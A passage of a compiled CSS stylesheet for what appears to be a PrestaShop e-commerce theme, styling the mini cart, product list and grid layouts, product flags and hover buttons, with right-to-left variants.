    .popup-over#leo_block_top ul li.selected a {
      padding: 1px;
      width: 18px;
      height: 14px;
      border: 1px solid #BF624C; }
  .popup-over:hover {
    cursor: pointer; }
    @media (min-width: 992px) {
      .popup-over:hover .popup-content {
        display: block !important; } }

.userinfo-selector .dropdown-menu.user-info {
  left: auto; }

/* mini basket */
#_desktop_cart {
  position: relative;
  margin-right: 15px; }
  .rtl #_desktop_cart {
    margin-left: 15px;
    margin-right: inherit; }
  #_desktop_cart .cart-preview {
    font-weight: 600; }
    #_desktop_cart .cart-preview .body {
      display: none; }
  #_desktop_cart .shopping-cart {
    line-height: 30px;
    font-size: 20px; }
  #_desktop_cart .cart-products-count {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    display: block;
    text-align: center;
    position: absolute;
    top: -4px;
    right: -20px;
    left: auto;
    font-weight: 600;
    font-size: 10px;
    line-height: 18px;
    background: #BF624C;
    color: #fff; }
    .rtl #_desktop_cart .cart-products-count {
      right: auto;
      left: -20px; }
  #_desktop_cart .leo-dropdown-cart {
    right: 0;
    left: auto; }
    .rtl #_desktop_cart .leo-dropdown-cart {
      right: auto;
      left: 0; }

/*** Responsive part ***/
@media (max-width: 991px) {
  .language-selector-wrapper .popup-content {
    right: auto;
    left: 0px; }

  .rtl .language-selector-wrapper .popup-content {
    left: auto;
    right: 0px; }

  #_desktop_cart {
    margin-right: 20px; }
    .rtl #_desktop_cart {
      margin-left: 20px;
      margin-right: inherit; } }
/* download file xml to import product list in backoffice here
http://bit.ly/2QdnCCs

List file change base
_product-item.scss
_product-item.vars.scss
_mixins.scss

*/
/* Product List*/
.product_list.list .ajax_block_product {
  width: 100%; }
  @media (min-width: 992px) {
    .product_list.list .ajax_block_product .leo-more-info {
      left: 0; }
      .rtl .product_list.list .ajax_block_product .leo-more-info {
        right: 0;
        left: auto; } }
.product_list.list.prouduct-list-default .thumbnail-container .product-title {
  max-width: initial; }
.product_list.list .thumbnail-container {
  text-align: left; }
  .rtl .product_list.list .thumbnail-container {
    text-align: right; }
  .product_list.list .thumbnail-container:after {
    content: "";
    display: block;
    clear: both; }
  .product_list.list .thumbnail-container .product-image {
    float: left;
    float: left;
    width: 41.66667%;
    text-align: center; }
    .rtl .product_list.list .thumbnail-container .product-image {
      float: right; }
    .product_list.list .thumbnail-container .product-image img {
      width: 100%; }
    @media (max-width: 991px) {
      .product_list.list .thumbnail-container .product-image {
        float: left;
        width: 100%; } }
  .product_list.list .thumbnail-container .product-meta {
    position: relative;
    overflow: hidden;
    float: left;
    width: 58.33333%;
    text-align: left;
    padding-left: 20px;
    transform: none; }
    .rtl .product_list.list .thumbnail-container .product-meta {
      text-align: right; }
    .rtl .product_list.list .thumbnail-container .product-meta {
      padding-right: 20px;
      padding-left: inherit; }
    @media (max-width: 991px) {
      .product_list.list .thumbnail-container .product-meta {
        float: left;
        width: 100%; } }
    .product_list.list .thumbnail-container .product-meta .product-flags {
      text-align: left; }
      .rtl .product_list.list .thumbnail-container .product-meta .product-flags {
        text-align: right; }
    .product_list.list .thumbnail-container .product-meta .product-title {
      max-width: 100% !important; }
      .product_list.list .thumbnail-container .product-meta .product-title a {
        text-align: left;
        min-height: inherit; }
        .rtl .product_list.list .thumbnail-container .product-meta .product-title a {
          text-align: right; }
  @media (max-width: 490px) {
    .product_list.list .thumbnail-container {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
      box-orient: vertical;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -ms-flex-direction: column; }
      .product_list.list .thumbnail-container > div {
        width: 100% !important; } }
  .product_list.list .thumbnail-container .product-description-short {
    display: block; }
  .product_list.list .thumbnail-container:hover .leo-more-info {
    left: -85px; }
    .rtl .product_list.list .thumbnail-container:hover .leo-more-info {
      right: -85px;
      left: auto; }
.product_list.grid .product-description-short {
  display: none; }
.product_list.grid .ajax_block_product {
  clear: none; }
  @media (min-width: 1200px) {
    .product_list.grid .ajax_block_product.first-in-line {
      clear: both; } }

#cart .featured-products .products-section-title, #content-hook-order-confirmation-footer .featured-products .products-section-title {
  margin-top: 100px;
  font-size: 30px;
  letter-spacing: 0;
  margin-bottom: 35px;
  border: none;
  font-family: "Open Sans", sans-serif; }
@media (min-width: 1200px) {
  #cart .featured-products .ajax_block_product:nth-child(4n+1), #content-hook-order-confirmation-footer .featured-products .ajax_block_product:nth-child(4n+1) {
    clear: both; } }
@media (min-width: 992px) and (max-width: 1199px) {
  #cart .featured-products .ajax_block_product:nth-child(3n+1), #content-hook-order-confirmation-footer .featured-products .ajax_block_product:nth-child(3n+1) {
    clear: both; } }
@media (min-width: 576px) and (max-width: 991px) {
  #cart .featured-products .ajax_block_product:nth-child(2n+1), #content-hook-order-confirmation-footer .featured-products .ajax_block_product:nth-child(2n+1) {
    clear: both; } }

/* type button */
/*Type 1 */
/*tyle button 2 */
/*tyle button 3 */
@media (min-width: 992px) {
  .ajax_block_product.last-in-line .leo-more-info {
    left: 0; }
    .rtl .ajax_block_product.last-in-line .leo-more-info {
      right: 0;
      left: auto; }
  .ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info {
    left: -85px; }
    .rtl .ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info {
      right: -85px;
      left: auto; } }
.owl-item.last .thumbnail-container .leo-more-info {
  left: 0; }
  .rtl .owl-item.last .thumbnail-container .leo-more-info {
    right: 0;
    left: auto; }
.owl-item.last .thumbnail-container:hover .leo-more-info {
  left: -85px; }
  .rtl .owl-item.last .thumbnail-container:hover .leo-more-info {
    right: -85px;
    left: auto; }

/*product-flags */
.product-flags {
  margin: 0px;
  position: absolute;
  top: 15px;
  right: auto;
  left: 15px;
  text-align: center;
  font-size: 10px;
  z-index: 1;
  text-transform: capitalize;
  line-height: 15px;
  pointer-events: none;
  padding: 0; }
  .rtl .product-flags {
    right: 15px;
    left: auto; }
  .product-flags:before, .product-flags:after {
    display: none; }
  .product-flags li {
    font-weight: 600;
    font-size: 11px;
    line-height: 12px;
    text-align: center;
    text-transform: uppercase;
    color: #BF624C;
    display: inline-block;
    vertical-align: middle; }
    .product-flags li.discount {
      display: none; }

/* thumbnail-container */
.thumbnail-container {
  position: relative;
  box-shadow: none;
  padding: 0;
  margin-bottom: 30px;
  /* more image */
  /* Multi Image Product List */ }
  .thumbnail-container .product-image {
    position: relative;
    overflow: hidden; }
    .thumbnail-container .product-image img {
      width: 100%; }
    .thumbnail-container .product-image .product-thumbnail {
      display: inline-block;
      width: 100%;
      text-align: center; }
  .thumbnail-container .full_attribute {
    margin-top: 10px; }
  .thumbnail-container .cssload-speeding-wheel {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto; }
  .thumbnail-container .product-additional,
  .thumbnail-container .second-image-style {
    position: absolute;
    top: 0px;
    visibility: hidden;
    left: 0px;
    right: 0;
    bottom: 0;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    transition: all .4s;
    transform: scale3d(0, 1, 0); }
  .thumbnail-container .leo-more-info {
    background-color: #FFFFFF;
    position: absolute;
    z-index: 4000;
    top: 0;
    width: 0;
    height: 276px;
    overflow: hidden;
    right: 0px;
    float: left;
    text-align: left;
    padding: 15px 0.3125rem 15px 0.3125rem;
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
    .rtl .thumbnail-container .leo-more-info {
      left: 0px;
      right: auto; }
    .rtl .thumbnail-container .leo-more-info {
      float: right; }
    .rtl .thumbnail-container .leo-more-info {
      text-align: right; }
    .rtl .thumbnail-container .leo-more-info {
      padding: 15px 0.3125rem 15px 0.3125rem; }
    .thumbnail-container .leo-more-info .thumbs_list {
      overflow: hidden;
      float: left;
      width: 75px;
      height: 255px; }
      .rtl .thumbnail-container .leo-more-info .thumbs_list {
        float: right; }
      .thumbnail-container .leo-more-info .thumbs_list ul.thumbs_list_frame {
        list-style-type: none;
        padding-left: 0; }
        .rtl .thumbnail-container .leo-more-info .thumbs_list ul.thumbs_list_frame {
          padding-right: 0;
          padding-left: inherit; }
      .thumbnail-container .leo-more-info .thumbs_list li {
        cursor: pointer;
        float: left;
        width: 75px;
        height: 85px; }
        .rtl .thumbnail-container .leo-more-info .thumbs_list li {
          float: right; }
        .thumbnail-container .leo-more-info .thumbs_list li a {
          display: block;
          text-align: center; }
          .thumbnail-container .leo-more-info .thumbs_list li a img {
            max-width: 100%; }
    .thumbnail-container .leo-more-info .view_scroll_left,
    .thumbnail-container .leo-more-info .view_scroll_right {
      position: absolute;
      width: 15px;
      margin: auto;
      left: 0px;
      right: 0px; }
    .thumbnail-container .leo-more-info .view_scroll_right {
      bottom: -6px;
      margin-bottom: 0.3125rem; }
    .thumbnail-container .leo-more-info .view_scroll_left {
      margin-top: 0.3125rem;
      top: -6px; }
    @media (max-width: 992px) {
      .thumbnail-container .leo-more-info {
        display: none; } }
  .thumbnail-container .slick-dots {
    bottom: 0;
    z-index: 999; }
  .thumbnail-container .slick-dotted.slick-slider {
    margin-bottom: 0; }
  .thumbnail-container .discount-percentage {
    display: none; }
  .thumbnail-container .product-meta {
    padding: 20px 15px; }
  .thumbnail-container .product-title {
    text-transform: capitalize;
    margin: 0;
    padding: 0; }
    .thumbnail-container .product-title a {
      display: block;
      font-family: "Open Sans", sans-serif;
      line-height: 25px;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #514633;
      font-size: 17px;
      font-weight: 300;
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      transition: all 0.3s;
      min-height: 50px; }
      .thumbnail-container .product-title a:hover {
        color: #BF624C; }
  .thumbnail-container .product-price-and-shipping {
    color: #BF624C;
    font-size: 14px;
    font-weight: 600;
    font-style: normal;
    line-height: 16px;
    text-transform: uppercase;
    margin-top: 17px; }
    .thumbnail-container .product-price-and-shipping .aeuc_before_label {
      color: #BF624C;
      font-size: 12px; }
    .thumbnail-container .product-price-and-shipping .aeuc_from_label {
      margin: 0 5px 0 0; }
      .rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label {
        margin: 0 0 0 5px; }
    .thumbnail-container .product-price-and-shipping .price {
      margin: 0 5px 0 0; }
      .rtl .thumbnail-container .product-price-and-shipping .price {
        margin: 0 0 0 5px; }
    .thumbnail-container .product-price-and-shipping .regular-price {
      color: #BCBCBC;
      text-decoration: line-through;
      margin: 0 5px 0 0;
      font-size: 12px;
      line-height: 20px; }
      .rtl .thumbnail-container .product-price-and-shipping .regular-price {
        margin: 0 0 0 5px; }
      .thumbnail-container .product-price-and-shipping .regular-price + span.price {
        color: #BCBCBC; }
  .thumbnail-container .product-description-short {
    margin: 10px 0 0 0;
    padding: 0;
    font-size: 14px;
    line-height: 24px;
    color: #797979; }
    .rtl .thumbnail-container .product-description-short {
      margin: 10px 0 0 0; }
  .thumbnail-container .btn, .thumbnail-container .quickview {
    font-size: 14px; }
    .thumbnail-container .btn i, .thumbnail-container .quickview i {
      font-size: 14px; }
  .thumbnail-container:hover {
    /* more img */
    /*Multi Image Product List */ }
    .thumbnail-container:hover .product-additional, .thumbnail-container:hover .second-image-style {
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      transform: scale3d(1, 1, 1); }
    .thumbnail-container:hover .leo-more-info {
      width: 85px;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      right: -85px; }
      .rtl .thumbnail-container:hover .leo-more-info {
        left: -85px;
        right: auto; }

/* Product Style  */
.leo-plist-style .thumbnail-container .functional-buttons {
  position: absolute;
  bottom: 15px;
  left: 20px;
  right: 20px;
  text-align: left;
  font-size: 0;
  transition: all .4s;
  pointer-events: none;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
  /*button */ }
  .rtl .leo-plist-style .thumbnail-container .functional-buttons {
    text-align: right; }
  .leo-plist-style .thumbnail-container .functional-buttons .btn-product,
  .leo-plist-style .thumbnail-container .functional-buttons .quick-view {
    pointer-events: auto;
    width: 40px;
    height: 40px;
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    border: 0;
    line-height: 40px;
    text-align: center;
    padding: 0;
    background: #fff;
    border-radius: 50%;
    margin: 0 10px 0 0;
    display: block;
    color: #000;
    transition: all .4s;
    position: relative; }
    .rtl .leo-plist-style .thumbnail-container .functional-buttons .btn-product, .rtl
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view {
      margin: 0 0 0 10px; }
    @media (max-width: 1199px) and (min-width: 480px) {
      .leo-plist-style .thumbnail-container .functional-buttons .btn-product,
      .leo-plist-style .thumbnail-container .functional-buttons .quick-view {
        margin: 0 5px 0 0; }
        .rtl .leo-plist-style .thumbnail-container .functional-buttons .btn-product, .rtl
        .leo-plist-style .thumbnail-container .functional-buttons .quick-view {
          margin: 0 0 0 5px; } }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product.added,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view.added {
      color: #BF624C; }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product:hover,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view:hover {
      background: #BF624C;
      color: #fff;
      transform: translateY(-3px); }
      .leo-plist-style .thumbnail-container .functional-buttons .btn-product:hover i,
      .leo-plist-style .thumbnail-container .functional-buttons .quick-view:hover i {
        color: #fff; }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product i,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view i {
      display: inline-block;
      vertical-align: middle;
      margin: auto;
      color: #000; }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product .leo-wishlist-bt-content,
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product .leo-bt-cart-content,
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product .leo-quickview-bt-content,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view .leo-wishlist-bt-content,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view .leo-bt-cart-content,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view .leo-quickview-bt-content {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      margin: auto;
      height: 100%; }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product span span,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view span span {
      position: absolute;
      bottom: 100%;
      left: 50%;
      transform: translateX(-50%);
      margin-bottom: 7px;
      color: #fff;
      background: #BF624C;
      font-size: 8px;
      padding: 5px 10px 3px;
      transition: all .4s;
      opacity: 0;
      visibility: hidden;
      line-height: 15px;
      white-space: nowrap;
      text-transform: uppercase;
      letter-spacing: 1px;
      font-weight: 300;
      border-radius: 11px;
      pointer-events: none; }
      .leo-plist-style .thumbnail-container .functional-buttons .btn-product span span:before,
      .leo-plist-style .thumbnail-container .functional-buttons .quick-view span span:before {
        content: "";
        border: 5px solid transparent;
        border-top-color: #BF624C;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -5px; }
    .leo-plist-style .thumbnail-container .functional-buttons .btn-product:hover span span,
    .leo-plist-style .thumbnail-container .functional-buttons .quick-view:hover span span {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; }
  @media (min-width: 992px) {
    .leo-plist-style .thumbnail-container .functional-buttons {
      opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      -moz-opacity: 0;
      -webkit-opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden; } }
  @media (max-width: 480px) {
    .leo-plist-style .thumbnail-container .functional-buttons {
      bottom: 30px; } }
.leo-plist-style .thumbnail-container .category-default {
  margin-top: 10px; }
.leo-plist-style .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {
  top: auto;
  bottom: 30px; }
.leo-plist-style .thumbnail-container .thumbnail-container .product-price-and-shipping {
  margin: 0; }
.leo-plist-style .thumbnail-container .product-meta {
  min-height: 201px; }
@media (min-width: 1200px) {
  .leo-plist-style .thumbnail-container .wr-price-reviews {
    align-items: center;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; } }
.leo-plist-style .thumbnail-container .wr-price-reviews .star {
  font-size: 14px;
  line-height: normal; }
.leo-plist-style .thumbnail-container .wr-price-reviews .nb-revews {
  display: none; }
.leo-plist-style .thumbnail-container:hover .functional-buttons {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.product_list.grid.leo-plist-style .product-description-short {
  display: none; }

/* Product Style 1  */
.leo-plist-style-1 .thumbnail-container {
  margin: 0 0 30px;
  overflow: hidden; }
  .leo-plist-style-1 .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {
    left: auto;
    right: 0; }
    .rtl .leo-plist-style-1 .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {
      left: 0;
      right: auto; }
  .leo-plist-style-1 .thumbnail-container .product-title {
    margin: 0 0 15px; }
  @media (max-width: 480px) {
    .leo-plist-style-1 .thumbnail-container .slick-arrows {
      display: none; } }
  .leo-plist-style-1 .thumbnail-container .product-meta {
    padding: 15px 60px 15px 15px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, white));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    transition: all .4s ease; }
    .rtl .leo-plist-style-1 .thumbnail-container .product-meta {
      padding: 15px 15px 15px 60px; }
    @media (max-width: 480px) {
      .leo-plist-style-1 .thumbnail-container .product-meta {
        padding: 15px 60px 35px 15px; }
        .rtl .leo-plist-style-1 .thumbnail-container .product-meta {
          padding: 15px 15px 35px 60px; } }
    @media (min-width: 992px) {
      .leo-plist-style-1 .thumbnail-container .product-meta {
        transform: translateY(100%); } }
    .leo-plist-style-1 .thumbnail-container .product-meta .discount-percentage {
      position: static;
      margin: 0; }
  .leo-plist-style-1 .thumbnail-container .functional-buttons {
    bottom: 50%;
    position: absolute;
    left: auto;
    right: 10px;
    padding: 0;
    transform: translateY(50%);
    z-index: 9;
    /*button */ }
    .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons {
      left: 10px;
      right: auto; }
    .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
      pointer-events: auto;
      width: 40px;
      height: 40px;
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      border: 0;
      line-height: 40px;
      text-align: center;
      padding: 0;
      background: #fff;
      border-radius: 50%;
      margin: 0 10px 0 0;
      display: block;
      color: #000;
      transition: all .4s;
      position: relative; }
      .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product, .rtl
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
        margin: 0 0 0 10px; }
      @media (max-width: 1199px) and (min-width: 480px) {
        .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
          margin: 0 5px 0 0; }
          .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product, .rtl
          .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
            margin: 0 0 0 5px; } }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product.added,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view.added {
        color: #BF624C; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product:hover,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view:hover {
        background: #BF624C;
        color: #fff;
        transform: translateY(-3px); }
        .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product:hover i,
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view:hover i {
          color: #fff; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product i,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view i {
        display: inline-block;
        vertical-align: middle;
        margin: auto;
        color: #000; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product .leo-wishlist-bt-content,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product .leo-bt-cart-content,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product .leo-quickview-bt-content,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view .leo-wishlist-bt-content,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view .leo-bt-cart-content,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view .leo-quickview-bt-content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        margin: auto;
        height: 100%; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span {
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 7px;
        color: #fff;
        background: #BF624C;
        font-size: 8px;
        padding: 5px 10px 3px;
        transition: all .4s;
        opacity: 0;
        visibility: hidden;
        line-height: 15px;
        white-space: nowrap;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 300;
        border-radius: 11px;
        pointer-events: none; }
        .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span:before {
          content: "";
          border: 5px solid transparent;
          border-top-color: #BF624C;
          position: absolute;
          top: 100%;
          left: 50%;
          margin-left: -5px; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product:hover span span,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view:hover span span {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible; }
    @media (min-width: 992px) {
      .leo-plist-style-1 .thumbnail-container .functional-buttons {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden; } }
    .leo-plist-style-1 .thumbnail-container .functional-buttons > div {
      display: block;
      margin-left: 0; }
      .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons > div {
        margin-right: 0;
        margin-left: inherit; }
    .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
      box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.2);
      margin: 10px 0; }
      @media (min-width: 992px) {
        .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view {
          transform: translateX(100%); } }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button {
        transition-delay: 0.1s; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product.leo-compare-button,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view.leo-compare-button {
        transition-delay: 0.2s; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product.add-to-cart,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view.add-to-cart {
        transition-delay: 0.3s; }
      .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span {
        bottom: auto;
        left: initial;
        top: 10px;
        margin-right: 10px;
        transform: translateX(-10px);
        right: 100%;
        border-radius: 0; }
        .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span {
          margin-left: 10px;
          margin-right: inherit; }
        .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span {
          left: 100%;
          right: auto; }
        .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span:before {
          top: 5px;
          left: 100%;
          border: 5px solid transparent;
          border-left: 5px solid #BF624C;
          margin-left: 0; }
          .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            right: 100%;
            left: auto; }
          .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            border-right: 5px solid #BF624C;
            border-left: inherit; }
          .rtl .leo-plist-style-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            margin-right: 0;
            margin-left: inherit; }
  @media (min-width: 992px) {
    .leo-plist-style-1 .thumbnail-container:hover .product-meta {
      transform: translateY(0); } }
  @media (min-width: 992px) {
    .leo-plist-style-1 .thumbnail-container:hover .functional-buttons {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; } }
  @media (min-width: 992px) {
    .leo-plist-style-1 .thumbnail-container:hover .functional-buttons .btn-product,
    .leo-plist-style-1 .thumbnail-container:hover .functional-buttons .quick-view {
      transform: translateX(0); } }
  .leo-plist-style-1 .thumbnail-container:hover .functional-buttons .btn-product span span,
  .leo-plist-style-1 .thumbnail-container:hover .functional-buttons .quick-view span span {
    transform: translateX(0); }

/* Product Style-1-1 */
.leo-plist-style-1-1 .thumbnail-container {
  overflow: hidden; }
  @media (max-width: 480px) {
    .leo-plist-style-1-1 .thumbnail-container .slick-arrows {
      display: none; } }
  .leo-plist-style-1-1 .thumbnail-container .thumbnail-container .product-meta {
    padding: 17px 20px 0; }
  .leo-plist-style-1-1 .thumbnail-container .functional-buttons {
    bottom: 50%;
    position: absolute;
    right: auto;
    left: 10px;
